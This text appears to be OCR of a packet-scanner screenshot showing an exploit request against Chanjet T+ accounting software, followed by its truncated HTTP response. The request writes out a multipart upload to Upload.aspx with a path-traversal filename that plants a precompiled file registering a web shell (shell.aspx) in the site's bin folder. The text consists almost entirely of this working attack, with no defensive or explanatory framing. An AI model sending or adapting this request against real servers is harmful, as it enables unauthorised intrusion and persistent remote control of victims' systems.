 Request
数据包扫描
热加载
URL
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 261
6 User-Agent: Mozilla/5.0 (iPod; U; CPU iPhone OS 3_0 like Mac OS X;
ko-KR) AppleWebKit/535.16.4 (KHTML, like Gecko) Version/3.0.5 Mobile/
8B117 Safari/6535.16.4
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVXR9biLu
8 Connection: close
9
10 ------WebKitFormBoundaryVXR9biLu
11 Content-Disposition: form-data; name="File1";filename="../../../../../
../../Program Files (x86)/Chanjet/TPlusStd/WebSite/bin/shell.aspx.
cdcab7d2.compiled"
12 Content-Type: image/jpeg
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <preserve resultType="3" virtualPath="/shell.aspx" hash="1e02a6995"
filehash="132c18066750" flags="110000" assembly="App_Web_s43sqvq2"
type="ASP.shell_aspx">
16 <filedeps>
17 <filedep name="/shell.aspx" />
18 </filedeps>
19 </preserve>
20 ------WebKitFormBoundaryVXR9biLu--
Response
5084ms
2255字节
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Thu, 01 Sep 2022 13:00:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-AspNet-Version: 4.0.30319
8 Set-Cookie: ASP.NET_SessionId=gne1vzk2lz34yfidnwsdw2ph; path=/;
HttpOnly; SameSite=Lax
9 Cache-Control: private
10 Content-Encoding: identity
11 Content-Length: 2255
12
13
14
15 <!DOCTYPE html>
16 <html>
17 <head><title>
18 无标题页
19 </title>
20 <script type="text/javascript"  src="../../js/MessageBox.js"></
script>
21 </head>
22 <body>
23 <script type="text/javascript">
24 function submitPic()
25 {
26 var UploadFileName;
27 UploadFileName = document.getElementById("File1");
28 if(UploadFileName != null)
29 {